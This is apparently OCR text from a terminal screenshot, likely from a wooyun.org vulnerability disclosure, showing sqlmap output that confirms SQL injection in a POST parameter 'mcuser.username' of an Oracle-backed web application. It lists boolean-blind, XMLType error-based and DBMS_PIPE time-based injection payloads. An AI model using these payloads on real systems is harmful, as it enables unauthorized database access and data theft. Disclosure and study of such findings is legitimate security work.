 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: mcuser.username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mcuser.username=1% AND 1052=1052 AND '%'='&mcuser.orgcode=1&mcuser
.backup1=&mcuser.backup2=

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: mcuser.username=1% AND 8408=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(112)||CHR(98)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (8408=8408
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(112)||CHR(106)||CHR(113
)||CHR(62))) FROM DUAL) AND '%'='&mcuser.orgcode=1&mcuser.backup1=&mcuser.backup
2=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: mcuser.username=1% AND 7230=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CH
R(83)||CHR(104)||CHR(105),5) AND '%'='&mcuser.orgcode=1&mcuser.backup1=&mcuser.b
ackup2=
---
[03:55:00] [INFO] the back-end DBMS is Oracle
www.wooyun.org